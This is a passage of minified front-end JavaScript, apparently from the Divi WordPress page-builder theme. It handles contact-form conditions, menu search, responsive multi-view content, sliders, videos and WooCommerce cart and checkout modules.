d&&(h=new RegExp(d.replace(/[\\^$*+?.()|[\]{}]/g,"\\$&"),"i")),("contains"!==_||s.match(h))&&("does not contain"!==_||!s.match(h))){var b=parseInt(s),v=parseInt(d);("is greater"!==_&&"is less"!==_||!isNaN(b)&&!isNaN(v))&&("is greater"===_&&b<=v||"is less"===_&&b>=v||o.push(!0))}}}}e.hide();var m=e.find('input[type="text"]'),g=m.attr("pattern");m.attr("novalidate","novalidate"),m.attr("data-pattern",g),m.removeAttr("pattern"),"all"===a&&i.length===o.length&&(e.show(),m.removeAttr("novalidate"),m.attr("pattern",m.data("pattern"))),"any"===a&&0<o.length&&(e.show(),m.removeAttr("novalidate"),m.attr("pattern",m.data("pattern")))}))}if(document.onreadystatechange=function(){"complete"===document.readyState&&window.et_fix_pricing_currency_position(),$t()},n(".et_pb_contact_form_container, .et_pb_newsletter_custom_fields").each((function(){var t=n(this),e="input, textarea, select",i=function(){Vt(t)},a=et_pb_debounce(i,250);t.on("change",e,i),t.on("keydown",e,a),Vt(t)})),"undefined"!=typeof et_animation_data&&et_animation_data.length>0){for(var Rt=0,Qt=0;Qt<et_animation_data.length;Qt++){var Ut=et_animation_data[Qt];if(Ut.class){var Zt=n(".".concat(Ut.class));(Zt.hasClass("et_pb_menu")||Zt.hasClass("et_pb_fullwidth_menu"))&&Rt++}}n(".et_pb_menu, .et_pb_fullwidth_menu").each((function(){var t=n(this);t.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",(function(){t.css("z-index",Rt-t.index(".et_pb_menu, .et_pb_fullwidth_menu"))}))}))}n(".et_pb_section_video_bg_hover").each((function(){var t=this,e=n(this).closest(".et_pb_section_video_on_hover"),i=!1;e.on("mouseover",(function(){i||(n(t).find(".mejs-video video").trigger("play"),i=!0)})),e.on("mouseleave",(function(){i=!1}))})),n(document).trigger("et_pb_after_init_modules"),window.et_pb_wrap_woo_attribute_fields_in_span(),window.et_pb_shop_add_hover_class=function(){n(".et_pb_shop").each((function(){n(this).find(".et_shop_image").on("mouseover",(function(){var t=n(this).parents().eq(1),e=t.find(".price"),i=t.find(".woocommerce-loop-product__title");e.addClass("hover"),i.addClass("hover")})).on("mouseout",(function(){var t=n(this).parents().eq(1),e=t.find(".price"),i=t.find(".woocommerce-loop-product__title");e.removeClass("hover"),i.removeClass("hover")}))}))},et_pb_shop_add_hover_class()})),window.et_load_event_fired?j():n(window).on("load",(function(){j()}))},window.etFixDividerSpacing=function(t){t.attr("style","");var e=t.css("backgroundSize").split(" "),n=e[0],i=e[1];if("string"==typeof n&&"string"==typeof i&&"100%"!==n&&"%"===n.substr(-1,1)){var a=parseFloat(t.outerWidth()),o=parseFloat(n)/100*a,r="".concat(parseInt(o),"px ").concat(i);t.css("backgroundSize",r)}},window.et_pb_custom&&window.et_pb_custom.is_ab_testing_active&&"yes"===window.et_pb_custom.is_cache_plugin_active){n(window).on("load",(function(){window.et_load_event_fired=!0}));var T=et_pb_custom.ab_tests.length;n.each(et_pb_custom.ab_tests,(function(t,e){n.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_ab_get_subject_id",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_pb_ab_test_id:e.post_id},success:function(t){if(t){var i=n(".et_pb_subject_placeholder_id_".concat(e.post_id,"_").concat(t.id));i.after(t.content),i.remove()}(T-=1)<=0&&(n(".et_pb_subject_placeholder").remove(),window.et_pb_init_modules(),n("body").trigger("et_pb_ab_subject_ready"))}})}))}else window.et_pb_init_modules();function O(){n("body").is(".et-fb")&&n("#wpadminbar").length>0&&setTimeout((function(){n("#et_fix_html_margin").remove(),n("<style />",{id:"et_fix_html_margin",text:"html.js.et-fb-top-html { margin-top: 0px !important; }"}).appendTo("head")}),0)}function S(t){var e=t.find(".et_pb_menu__wrap").first(),n=t.find(".et_pb_menu__search-container").first(),i=t.find(".et_pb_menu__search-input").first();n.hasClass("et_pb_is_animating")||(e.removeClass("et_pb_menu__wrap--hidden").addClass("et_pb_menu__wrap--visible"),n.removeClass("et_pb_menu__search-container--visible").addClass("et_pb_menu__search-container--hidden et_pb_is_animating"),i.trigger("blur"),setTimeout((function(){n.removeClass("et_pb_is_animating").addClass("et_pb_menu__search-container--disabled")}),1e3))}document.addEventListener("readystatechange",(function(){"complete"===document.readyState&&(d.isDiviTheme||d.isExtraTheme)&&function(){if(window.et_location_hash=window.location.hash.replace(/[^a-zA-Z0-9-_#]/g,""),""!==window.et_location_hash){window.scrollTo(0,0);var t=n(window.et_location_hash);t.length&&("scrollRestoration"in history?history.scrollRestoration="manual":(window.et_location_hash_style=t.css("display"),t.css("display","none")))}}()})),document.addEventListener("DOMContentLoaded",(function(){n(".et_pb_top_inside_divider.et-no-transition, .et_pb_bottom_inside_divider.et-no-transition").removeClass("et-no-transition").each((function(){etFixDividerSpacing(n(this))})),setTimeout((function(){(window.et_pb_box_shadow_elements||[]).map(et_pb_box_shadow_apply_overlay)}),0)})),n(window).on("load",(function(){var t=n("body");if(window.et_load_event_fired=!0,t.hasClass("safari")){var e=t.css("display"),i="initial"===e?"block":"initial";if(t.css({display:i}),setTimeout((function(){t.css({display:e})}),0),t.hasClass("woocommerce-page")&&t.hasClass("single-product")){var a=n(".woocommerce div.product div.images.woocommerce-product-gallery");if(0===a.length)return;var o=parseInt(a[0].style.opacity);if(!o)return;a.css({opacity:o-.09}),setTimeout((function(){a.css({opacity:o})}),0)}}n(".et_pb_module #rating, .et_pb_module .comment-form-rating").length>0&&n(".et_pb_module #rating, .et_pb_module .comment-form-rating").each((function(){window.et_pb_init_woo_star_rating(n(this))})),window.et_pb_init_woo_custom_button_icon=function(){n(".et_pb_woo_custom_button_icon").length>0&&n(".et_pb_woo_custom_button_icon").each((function(){var t=n(this),e=t.attr("data-button-names");if(e){var i=(0,l.default)(e," ");(0,c.default)(i,(function(e){var n=t.find('button[name="'.concat(e,'"]')),i=t.attr("data-".concat(e,"-icon")),a=t.attr("data-".concat(e,"-icon-tablet")),o=t.attr("data-".concat(e,"-icon-phone"));n.addClass("et_pb_custom_button_icon et_pb_button"),(i||a||o)&&(n.attr("data-icon",i),n.attr("data-icon-tablet",a),n.attr("data-icon-phone",o))}))}else{var a=t.data("button-class"),o=t.find(".".concat(a)),r=t.attr("data-button-icon"),s=t.attr("data-button-icon-tablet"),_=t.attr("data-button-icon-phone");o.addClass("et_pb_custom_button_icon et_pb_button"),(r||s||_)&&(o.attr("data-icon",r),o.attr("data-icon-tablet",s),o.attr("data-icon-phone",_))}}))},window.et_pb_init_woo_custom_button_icon(),n("body").on("updated_checkout",(function(t){window.et_pb_init_woo_custom_button_icon()})),n(".et_pb_wc_meta").length>0&&n(".et_pb_wc_meta").each((function(){var t=n(this);""===t.find(".product_meta span:visible").text()&&t.addClass("et_pb_wc_meta_empty")}))})),n((function(){if(void 0!==MutationObserver)for(var t=function(t){return t.filter((function(){return!n(this).is(":visible")})).length},e=n(".et_pb_section"),i=function(t){var e=void 0!==n.uniqueSort?n.uniqueSort:n.unique,i=n([]);return t.each((function(){i=i.add(n(this).parents())})),e(i.get())}(e),a=t(e),o=new MutationObserver(window.et_pb_debounce((function(){var i=t(e);i<a&&n(window).trigger("resize"),a=i}),200)),r=0;r<i.length;r++)o.observe(i[r],{childList:!0,attributes:!0,attributeFilter:["class","style"],attributeOldValue:!1,characterData:!1,characterDataOldValue:!1,subtree:!1})})),O(),n(document).on("click",".et_pb_menu__search-button",(function(){!function(t){var e=t.find(".et_pb_menu__wrap").first(),i=t.find(".et_pb_menu__search-container").first(),a=t.find(".et_pb_menu__search-input").first(),o=t.find(".et_pb_row > .et_pb_menu__logo-wrap").first(),r=t.find(".et_pb_menu_inner_container > .et_pb_menu__logo-wrap").first(),s=o.add(r),c=n(window).width()<=980;if(!i.hasClass("et_pb_is_animating")){if(e.find(".mobile_nav.opened").removeClass("opened").addClass("closed"),e.find(".et_mobile_menu").hide(),e.removeClass("et_pb_menu__wrap--visible").addClass("et_pb_menu__wrap--hidden"),i.removeClass("et_pb_menu__search-container--hidden et_pb_menu__search-container--disabled").addClass("et_pb_menu__search-container--visible et_pb_is_animating"),i.css("padding-top","0px"),t.hasClass("et_pb_menu--style-left_aligned")||t.hasClass("et_pb_fullwidth_menu--style-left_aligned"))i.css("padding-left","".concat(s.width(),"px"));else{var l=s.height();i.css("padding-left","0px"),(c||t.hasClass("et_pb_menu--style-centered")||t.hasClass("et_pb_fullwidth_menu--style-centered"))&&i.css("padding-top","".concat(l>0?l+30:0,"px"))}a.css("font-size",t.find(".et-menu-nav li a").first().css("font-size")),setTimeout((function(){a.trigger("focus")}),0),setTimeout((function(){e.addClass("et_pb_no_animation"),i.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")}),1e3)}}(n(this).closest(".et_pb_module"))})),n(document).on("click",".et_pb_menu__close-search-button",(function(){S(n(this).closest(".et_pb_module"))})),n(document).on("blur",".et_pb_menu__search-input",(function(){S(n(this).closest(".et_pb_module"))})),n((function(){n(".et_pb_menu--style-inline_centered_logo, .et_pb_fullwidth_menu--style-inline_centered_logo").each((function(){!function(t){var e=t.find(".et_pb_menu__logo-wrap").first();if(0!==e.length){var i=t.find(".et_pb_menu__menu").first();if(!(0===i.length||i.find(".et_pb_menu__logo").length>0)){var a=window.et_pb_menu_inject_inline_centered_logo(i.get(0));null!==a&&n(a).empty().append(e.clone())}}}(n(this))})),(0,a.default)(window.lazySizes)||n(document).on("lazyloaded",(function(t){var i=n(t.target),o=i.attr("name");i.is("iframe")&&((0,e.default)(o,"fitvid")||(0,a.default)(o))&&(i.attr("src",i.attr("data-src")),i.parent().fitVids())}))})),document.addEventListener("DOMContentLoaded",window.et_pb_reposition_menu_module_dropdowns),n(window).on("resize",window.et_pb_reposition_menu_module_dropdowns);var P={contexts:["content","attrs","styles","classes","visibility"],screenMode:void 0,windowWidth:void 0,init:function(t,e){P.screenMode=t,P.windowWidth=e,n(".et_multi_view__hover_selector").removeClass("et_multi_view__hover_selector"),P.getElements().each((function(){var t=n(this);if(!P.isBuilderElement(t)){var e=P.getData(t);e.$hoverSelector&&e.$hoverSelector.length&&e.$hoverSelector.addClass("et_multi_view__hover_selector"),P.normalStateHandler(e)}})),P.isTouchDevice()?(window.removeEventListener("touchstart",P.touchStateHandler),window.addEventListener("touchstart",P.touchStateHandler,{passive:!1})):(n(".et_multi_view__hover_selector").off("mouseenter mouseleave",P.hoverStateHandler),n(".et_multi_view__hover_selector").on("mouseenter mouseleave",P.hoverStateHandler),n("#main-header, #main-footer").off("mouseenter",P.resetHoverState),n("#main-header, #main-footer").on("mouseenter",P.resetHoverState))},normalStateHandler:function(t){t&&!P.isEmptyObject(t.normalState)&&P.callbackHandlerDefault(t.normalState,t.$target,t.$source,t.slug)},touchStateHandler:function(t){var e=n(t.target);if(n(t.target).hasClass("et_multi_view__hover_selector")||(e=n(t.target).closest(".et_multi_view__hover_selector")),e&&e.length){var i=n(t.target).is("a")?n(t.target):n(t.target).closest("a",e);if(i&&i.length){var a=i.attr("href");"#"!==a&&0===a.indexOf("#")&&n(a)&&n(a).length&&(t.preventDefault(),n("html, body").animate({scrollTop:n(a).offset().top},800))}else e.hasClass("et_multi_view__hovered")?P.resetHoverState(e,(function(){e.hasClass("et_clickable")&&e.trigger("click")})):P.setHoverState(e,(function(){e.hasClass("et_clickable")&&e.trigger("click")}))}},hoverStateHandler:function(t){var e=n(t.target);n(t.target).hasClass("et_multi_view__hover_selector")||(e=n(t.target).closest(".et_multi_view__hover_selector")),"mouseenter"!==t.type||e.hasClass("et_multi_view__hovered")?"mouseleave"===t.type&&e.hasClass("et_multi_view__hovered")&&P.resetHoverState(e):P.setHoverState(e)},setHoverState:function(t,e){P.resetHoverState();var i=[];t.data("etMultiView")&&i.push(P.getData(t)),t.find("[data-et-multi-view]").each((function(){var t=n(this);P.isBuilderElement(t)||i.push(P.getData(t))}));for(var a=0;a<i.length;a++){var o=i[a];!o||P.isEmptyObject(o.normalState)||P.isEmptyObject(o.hoverState)||P.callbackHandlerDefault(o.hoverState,o.$target,o.$source,o.slug)}t.addClass("et_multi_view__hovered"),"function"==typeof e&&e()},resetHoverState:function(t,e){var i=[];t&&t.length?(t.data("etMultiView")&&i.push(P.getData(t)),t.find("[data-et-multi-view]").each((function(){var t=n(this);P.isBuilderElement(t)||i.push(P.getData(t))}))):P.getElements().each((function(){var t=n(this);P.isBuilderElement(t)||i.push(P.getData(t))}));for(var a=0;a<i.length;a++){var o=i[a];!o||P.isEmptyObject(o.normalState)||P.isEmptyObject(o.hoverState)||P.callbackHandlerDefault(o.normalState,o.$target,o.$source,o.slug)}n(".et_multi_view__hover_selector").removeClass("et_multi_view__hovered"),"function"==typeof e&&e()},getData:function(t){if(!t||!t.length)return!1;var e=P.getScreenMode(),i=t.data("etMultiView");if(!i)return!1;if("string"==typeof i&&(i=P.tryParseJSON(i)),!i||!i.schema||!i.slug)return!1;var a=i.target?n(i.target):t;if(!a||!a.length)return!1;for(var o={},r={},s=0;s<P.contexts.length;s++){var c=P.contexts[s];i.schema&&i.schema.hasOwnProperty(c)&&(i.schema[c].hasOwnProperty(e)?o[c]=i.schema[c][e]:"tablet"===e&&i.schema[c].hasOwnProperty("desktop")?o[c]=i.schema[c].desktop:"phone"===e&&i.schema[c].hasOwnProperty("tablet")?o[c]=i.schema[c].tablet:"phone"===e&&i.schema[c].hasOwnProperty("desktop")&&(o[c]=i.schema[c].desktop),i.schema[c].hasOwnProperty("hover")&&(r[c]=i.schema[c].hover))}var l=!!i.hover_selector&&n(i.hover_selector);return l&&l.length||(l=t.hasClass(".et_pb_module")?t:t.closest(".et_pb_module")),{normalState:o,hoverState:r,$target:a,$source:t,$hoverSelector:l,slug:i.slug,screenMode:e}},callbackHandlerDefault:function(t,e,n,i){if(i){var a=P.getCallbackHandlerCustom(i);if(a&&"function"==typeof a)return a(t,e,n,i)}var o={};return t.hasOwnProperty("content")&&(o.content=P.updateContent(t.content,e,n)),t.hasOwnProperty("attrs")&&(o.attrs=P.updateAttrs(t.attrs,e,n)),t.hasOwnProperty("styles")&&(o.styles=P.updateStyles(t.styles,e,n)),t.hasOwnProperty("classes")&&(o.classes=P.updateClasses(t.classes,e,n)),t.hasOwnProperty("visibility")&&(o.visibility=P.updateVisibility(t.visibility,e,n)),!P.isEmptyObject(o)&&o},callbackHandlerCounter:function(t,e,n){var i=P.callbackHandlerDefault(t,e,n);i&&i.attrs&&i.attrs.hasOwnProperty("data-width")&&window.et_bar_counters_init(e)},callbackHandlerNumberCounter:function(t,e,n){if(e.hasClass("title"))return P.callbackHandlerDefault(t,e,n);var i=t.attrs||!1;if(i&&(i.hasOwnProperty("data-percent-sign")&&P.updateContent(i["data-percent-sign"],e.find(".percent-sign"),n),i.hasOwnProperty("data-number-value"))){var a=e.closest(".et_pb_number_counter"),o=i["data-number-value"]||50,r=i["data-number-separator"]||"";P.updateAttrs({"data-number-value":o,"data-number-separator":r},a,n)&&a.data("easyPieChart")&&a.data("easyPieChart").update(o)}},callbackHandlerCircleCounter:function(t,e,n){if(!e.hasClass("et_pb_circle_counter_inner"))return P.callbackHandlerDefault(t,e,n);var i=t.attrs||!1;if(i&&(i.hasOwnProperty("data-percent-sign")&&P.updateContent(i["data-percent-sign"],e.find(".percent-sign"),n),i.hasOwnProperty("data-number-value"))){var a=e.closest(".et_pb_circle_counter_inner"),o=i["data-number-value"];P.updateAttrs({"data-number-value":o},a,n)&&a.data("easyPieChart")&&(window.et_pb_circle_counter_init(a),a.data("easyPieChart").update(o))}},callbackHandlerSlider:function(t,e,n){var i=P.callbackHandlerDefault(t,e,n);e.hasClass("et_pb_module")&&i&&i.classes&&(i.classes.add&&-1!==i.classes.add.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").addClass("et_multi_view_hidden"),i.classes.remove&&-1!==i.classes.remove.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").removeClass("et_multi_view_hidden"),i.classes.add&&-1!==i.classes.add.indexOf("et_pb_slider_no_pagination")&&e.find(".et-pb-controllers").addClass("et_multi_view_hidden"),i.classes.remove&&-1!==i.classes.remove.indexOf("et_pb_slider_no_pagination")&&e.find(".et-pb-controllers").removeClass("et_multi_view_hidden"))},callbackHandlerPostSlider:function(t,e,n){var i=P.callbackHandlerDefault(t,e,n);e.hasClass("et_pb_module")&&i&&i.classes&&(i.classes.add&&-1!==i.classes.add.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").addClass("et_multi_view_hidden"),i.classes.remove&&-1!==i.classes.remove.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").removeClass("et_multi_view_hidden"),i.classes.add&&-1!==i.classes.add.indexOf("et_pb_slider_no_pagination")&&e.find(".et-pb-controllers").addClass("et_multi_view_hidden"),i.classes.remove&&-1!==i.classes.remove.indexOf("et_pb_slider_no_pagination")&&e.find(".et-pb-controllers").removeClass("et_multi_view_hidden"))},callbackHandlerVideoSlider:function(t,e,n){var i=P.callbackHandlerDefault(t,e,n);if(e.hasClass("et_pb_slider")&&i&&i.classes){i.classes.add&&-1!==i.classes.add.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").addClass("et_multi_view_hidden"),i.classes.remove&&-1!==i.classes.remove.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").removeClass("et_multi_view_hidden");var a=i.classes.add&&-1!==i.classes.add.indexOf("et_pb_slider_dots")?"et_pb_slider_dots":!(!i.classes.add||-1===i.classes.add.indexOf("et_pb_slider_carousel"))&&"et_pb_slider_carousel";if(a){var o=e.data("et_pb_simple_slider");"object"===u(o)&&o.et_slider_destroy(),et_pb_slider_init(e),"et_pb_slider_carousel"===a&&e.siblings(".et_pb_carousel").et_pb_simple_carousel({slide_duration:1e3})}}},callbackHandlerSliderItem:function(t,e,i){if(!e.hasClass("et_pb_slide_video")&&!e.is("img"))return P.callbackHandlerDefault(t,e,i);if(e.hasClass("et_pb_slide_video")){var a=!(!t||!t.content)&&n(t.content),o=-1!==e.html().indexOf("fluid-width-video-wrapper")?n(e.find(".fluid-width-video-wrapper").html()):n(e.html());if(!a||!o)return;var r=!1;if(a.hasClass("wp-video")&&o.hasClass("wp-video")?function(){if(a.find("source").length!==o.find("source").length)return!0;var t=!1;return a.find("source").each((function(e){var i=o.find("source").eq(e);n(this).attr("src")!==i.attr("src")&&(t=!0)})),t}()&&(r=P.callbackHandlerDefault(t,e,i)):(a.is("iframe")&&o.is("iframe")&&a.attr("src")!==o.attr("src")||a.hasClass("wp-video")&&o.is("iframe")||a.is("iframe")&&o.hasClass("wp-video"))&&(r=P.callbackHandlerDefault(t,e,i)),r&&r.content)if(a.is("iframe"))e.closest(".et_pb_module").fitVids();else{var s=a.find("video").attr("width"),c=a.find("video").attr("height"),l=e.width(),_=l/s*c;e.find("video").mediaelementplayer({videoWidth:parseInt(l),videoHeight:parseInt(_),autosizeProgress:!1,success:function(t,e){var i=n(e),a=_-i.height()+n(t).height();i.css("margin-top","".concat(a,"px"))}})}}else if(e.is("img")&&(r=P.callbackHandlerDefault(t,e,i))&&r.attrs&&r.attrs.src){var d=e.closest(".et_pb_module");e.css("visibility","hidden"),et_fix_slider_height(d),setTimeout((function(){et_fix_slider_height(d),e.css("visibility","visible")}),100)}},callbackHandlerVideo:function(t,e,i){if(e.hasClass("et_pb_video_overlay"))return P.callbackHandlerDefault(t,e,i);var a=!1,o=!(!t||!t.content)&&n(t.content),r=-1!==e.html().indexOf("fluid-width-video-wrapper")?n(e.find(".fluid-width-video-wrapper").html()):n(e.html());return o&&r?(o.is("video")&&r.is("video")?function(){if(o.find("source").length!==r.find("source").length)return!0;var t=!1;return o.find("source").each((function(e){var i=r.find("source").eq(e);n(this).attr("src")!==i.attr("src")&&(t=!0)})),t}()&&(a=P.callbackHandlerDefault(t,e,i)):(o.is("iframe")&&r.is("iframe")&&o.attr("src")!==r.attr("src")||o.is("video")&&r.is("iframe")||o.is("iframe")&&r.is("video"))&&(a=P.callbackHandlerDefault(t,e,i)),a&&a.content&&o.is("iframe")&&n.fn.fitVids&&e.fitVids(),a):void 0},callbackHandlerBlog:function(t,e,n){var i=P.callbackHandlerDefault(t,e,n),a=P.getObjectValue(i,"classes.add");a&&-1!==a.indexOf("et_pb_blog_show_content")&&et_reinit_waypoint_modules()},callbackHandlerWooCommerceBreadcrumb:function(t,e,n){if(t.content)return P.callbackHandlerDefault(t,e,n);if(t.attrs&&t.attrs.hasOwnProperty("href")){var i=t.attrs.href;return P.updateAttrs({href:i},e,n)}},callbackHandlerWooCommerceTabs:function(t,e,i){var a=P.callbackHandlerDefault(t,e,i);if(a&&a.attrs&&a.attrs.hasOwnProperty("data-include_tabs")){e.find("li").hide(),e.find("li").removeClass("et_pb_tab_active");var o=[];a.attrs["data-include_tabs"].split("|").forEach((function(t){""!==t.trim()&&o.push("".concat(t,"_tab"))})),o.forEach((function(t,e){0===e&&n(".".concat(t)).addClass("et_pb_tab_active"),n(".".concat(t)).show()}))}},getCallbackHandlerCustom:function(t){switch(t){case"et_pb_counter":return P.callbackHandlerCounter;case"et_pb_number_counter":return P.callbackHandlerNumberCounter;case"et_pb_circle_counter":return P.callbackHandlerCircleCounter;case"et_pb_slider":case"et_pb_fullwidth_slider":return P.callbackHandlerSlider;case"et_pb_post_slider":case"et_pb_fullwidth_post_slider":return P.callbackHandlerPostSlider;case"et_pb_video_slider":return P.callbackHandlerVideoSlider;case"et_pb_slide":return P.callbackHandlerSliderItem;case"et_pb_video":return P.callbackHandlerVideo;case"et_pb_blog":return P.callbackHandlerBlog;case"et_pb_wc_breadcrumb":return P.callbackHandlerWooCommerceBreadcrumb;case"et_pb_wc_tabs":return P.callbackHandlerWooCommerceTabs;default:return!1}},updateContent:function(t,e,i){if(void 0===t)return!1;var a=n("<"+(e.get(0).tagName||"div")+">").html(t);return e.html()!==a.html()&&(e.empty().html(t),i.hasClass("et_multi_view_swapped")||i.addClass("et_multi_view_swapped"),!0)},updateAttrs:function(t,e,i){if(!t)return!1;var a={};return n.each(t,(function(n,i){var o=e.attr(n);switch(n){case"class":case"style":case"srcset":case"sizes":break;case"src":o!==i&&(e.off("load"),e.on("load",(function(){e.addClass("et_multi_view_image__loaded"),e.removeClass("et_multi_view_image__loading")})),e.addClass("et_multi_view_image__loading"),e.removeClass("et_multi_view_image__loaded"),e.attr({src:i,srcset:t.srcset||"",sizes:t.sizes||""}),i?e.removeClass("et_multi_view_hidden_image"):e.addClass("et_multi_view_hidden_image"),a[n]=i);break;default:o!==i&&(e.attr(n,i),0===n.indexOf("data-")&&e.data(n.replace("data-",""),i),a[n]=i)}})),!P.isEmptyObject(a)&&(i.hasClass("et_multi_view_swapped")||i.addClass("et_multi_view_swapped"),a)},updateStyles:function(t,e,i){if(!t)return!1;var a={};return n.each(t,(function(t,n){e.css(t)!==n&&(e.css(t,n),a[t]=n)})),!P.isEmptyObject(a)&&(i.hasClass("et_multi_view_swapped")||i.addClass("et_multi_view_swapped"),a)},updateClasses:function(t,e,n){if(!t)return!1;var i={};if(t.add)for(var a=0;a<t.add.length;a++)e.hasClass(t.add[a])||(e.addClass(t.add[a]),i.hasOwnProperty("add")||(i.add=[]),i.add.push(t.add[a]));if(t.remove)for(a=0;a<t.remove.length;a++)e.hasClass(t.remove[a])&&(e.removeClass(t.remove[a]),i.hasOwnProperty("remove")||(i.remove=[]),i.remove.push(t.remove[a]));return!P.isEmptyObject(i)&&(n.hasClass("et_multi_view_swapped")||n.addClass("et_multi_view_swapped"),i)},updateVisibility:function(t,e,n){var i={};return t&&e.hasClass("et_multi_view_hidden")&&(e.removeClass("et_multi_view_hidden"),i.isVisible=!0),t||e.hasClass("et_multi_view_hidden")||(e.addClass("et_multi_view_hidden"),i.isHidden=!0),!P.isEmptyObject(i)&&(n.hasClass("et_multi_view_swapped")||n.addClass("et_multi_view_swapped"),i)},isEmptyObject:function(t){if(!t)return!0;var e=!0;for(var n in t)t.hasOwnProperty(n)&&(e=!1);return e},getObjectValue:function(t,e,i){try{for(var a=n.extend({},t),o=e.split("."),r=0;r<o.length;++r)a=a[o[r]];return a}catch(t){return i}},tryParseJSON:function(t){try{return JSON.parse(t)}catch(t){return!1}},getScreenMode:function(){if(d.isBuilder&&P.screenMode)return P.screenMode;var t=P.getWindowWidth();return t>980?"desktop":t>767?"tablet":"phone"},getWindowWidth:function(){return P.windowWidth?P.windowWidth:d.isBuilder?n(".et-core-frame").width():n(window).width()},getElements:function(){return d.isBuilder?n(".et-core-frame").contents().find("[data-et-multi-view]"):n("[data-et-multi-view]")},isBuilderElement:function(t){return t.closest("#et-fb-app").length>0},isTouchDevice:function(){return"ontouchstart"in window||navigator.msMaxTouchPoints}};!function(){if(d.isBuilder)n(window).on("et_fb_preview_mode_changed",(function(t,e){"et_fb_preview_mode_changed"===t.type&&P.init(e)}));else{n((function(){P.init()})),n(window).on("orientationchange",(function(t){P.init()}));var t=null;n(window).on("resize",(function(e){e.originalEvent&&e.originalEvent.isTrusted&&(clearTimeout(t),t=setTimeout((function(){P.init(void 0,n(window).width())}),200))}))}}(),d.isBuilder&&n((function(){n(document).on("submit",".et-fb-root-ancestor-sibling form",(function(t){t.preventDefault()})),n(document).on("click",'.et-fb-root-ancestor-sibling a, .et-fb-root-ancestor-sibling button, .et-fb-root-ancestor-sibling input[type="submit"]',(function(t){t.preventDefault()}))})),window.etInitWooReviewsRatingStars=function(){n('select[name="rating"]').each((function(){n(this).prev(".stars").remove(),n(this).hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}))}}(t)}).call(this,n(8))},1466:function(t,e,n){"use strict";(function(t){var e,i=(e=n(7))&&e.__esModule?e:{default:e},a=n(353);!function(t){function e(){var e=t("body").hasClass("et_pb_pagebuilder_layout"),n=t("body").hasClass("et-tb-has-template");return!(e||n)}function n(e){var n=e.target.getAttribute("name"),i=e.target.value;t("input[type=hidden][name=".concat(n,"]")).remove(),t("<input>").attr({type:"hidden",value:i,name:n}).prependTo(".et_pb_wc_checkout_payment_info form.checkout")}function o(e){var n=e.target.getAttribute("name"),a=t("input[type=hidden][name=".concat(n,"]"));(0,i.default)(["ship_to_different_address","createaccount"],n)&&!e.target.checked&&a.remove(),"ship_to_different_address"===n&&(e.target.checked?(c(),t("div.shipping_address").slideDown()):t("div.shipping_address").slideUp())}function r(e){var n=e.target.getAttribute("name"),a=e.target.value;t("input[type=hidden][name=".concat(n,"]")).remove(),(0,i.default)(["shipping_state","billing_state"],n)&&t("input[type=hidden][name=".concat(n,"]"),".et_pb_wc_checkout_payment_info").remove(),t("<input>").attr({type:"hidden",value:a,name:n}).prependTo(".et_pb_wc_checkout_payment_info form.checkout")}function s(e){var n=t(e.target),i=e.target.getAttribute("name"),a=n.val();t(".et_pb_wc_checkout_payment_info input[type=hidden][name=".concat(i,"]")).remove(),t("<input>").attr({type:"hidden",value:a,name:i}).prependTo(".et_pb_wc_checkout_payment_info form.checkout")}function c(){var e=t(".et_pb_wc_checkout_shipping input[name=ship_to_different_address]"),n=e.is(":checked");t(".et_pb_wc_checkout_billing .form-row").each((function(){var e,n,i=t(this).find("input"),a=t(this).find("select");i.length?(e=i.attr("name"),n=i.val()):a.length&&(e=a.attr("name"),n=a.val()),""!==e&&void 0!==e&&t("<input>").attr({type:"hidden",value:n,name:e}).prependTo(".et_pb_wc_checkout_payment_info form.checkout")})),n&&(t(".et_pb_wc_checkout_shipping .form-row").each((function(){var e,n,i=t(this).find("input"),a=t(this).find("select");i.length?(e=i.attr("name"),n=i.val()):a.length&&(e=a.attr("name"),n=a.val()),""!==e&&void 0!==e&&(t('.et_pb_wc_checkout_payment_info form.checkout input[type="hidden"][name="'+e+'"]').remove(),t("<input>").attr({type:"hidden",value:n,name:e}).prependTo(".et_pb_wc_checkout_payment_info form.checkout"))})),t("<input>").attr({type:"hidden",value:e.val(),name:"ship_to_different_address"}).prependTo(".et_pb_wc_checkout_payment_info form.checkout"))}var l;function _(){var e=t(".et_pb_wc_checkout_payment_info");t(".wc_payment_method").removeClass("et_pb_checked"),e.find('input.input-radio[type="radio"]:checked').parent(".wc_payment_method").addClass("et_pb_checked")}var d={customButtonIconInit:function(){window.et_pb_init_woo_custom_button_icon()},animationInit:function(){u.etProcessAnimationData()},makeReturnToShopBtnVisibleWhenCartEmptied:function(){if(!a.isVB){var e=t(".wc-backward").closest(".et_pb_wc_cart_notice");e.hasClass("et_animated")&&e.removeClass("et_animated").addClass("et_had_animation")}},removeDuplicateWooCartForm:function(){a.isVB||t(".woocommerce-cart-form").closest(".woocommerce").find(".woocommerce-cart-form:not(:first)").remove()},removeDuplicatedCartTotalModules:function(){a.isVB||t(".et_pb_wc_cart_totals").find(".cart_totals:not(:first)").remove()},wooCartTotalsInit:function(){t(document.body).on("updated_wc_div",this.removeDuplicatedCartTotalModules)},wooCartProductsInit:function(){t(document.body).on("updated_wc_div",this.removeDuplicateWooCartForm)},wooNoticeInit:function(){t(document.body).on("updated_wc_div",this.makeReturnToShopBtnVisibleWhenCartEmptied),t(document.body).on("updated_wc_div",this.animationInit)},reInitCustomButtonIcon:function(){t(document.body).on("updated_wc_div",this.customButtonIconInit)},init:function(){this.wooCartProductsInit(),this.wooNoticeInit(),this.reInitCustomButtonIcon(),this.wooCartTotalsInit(),t(document.body).on("change 